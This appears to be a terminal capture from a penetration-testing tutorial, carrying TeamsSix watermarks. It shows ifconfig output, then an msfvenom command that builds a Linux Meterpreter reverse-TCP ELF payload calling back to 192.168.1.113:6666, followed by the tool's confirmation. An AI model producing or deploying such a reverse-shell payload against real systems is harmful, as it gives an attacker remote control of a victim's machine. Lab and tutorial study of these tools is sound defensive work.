 root@kali:~# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.1.113  netmask 255.255.255.0  broadcast 192.168.1.255
        inet6 fe80::20c:29ff:fe20:b325  prefixlen 64  scopeid 0x20<link>
        ether 00:0c:29:20:b3:25  txqueuelen 1000  (Ethernet)
        RX packets 5959  bytes 608265 (594.0 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 16211  bytes 7710013 (7.3 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 101080  bytes 16645865 (15.8 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 101080  bytes 16645865 (15.8 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
root@kali:~# msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=192.168.1.113 LPORT=6666 SessionCommunicationTimeout=0 SessionExpirationTimeout=0 -f elf >shell.elf
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 130 bytes
Final size of elf file: 250 bytes
公众号：TeamsSix
teamssix.com
teamssix.com
teamssix.com
teamssix.com
teamssix.com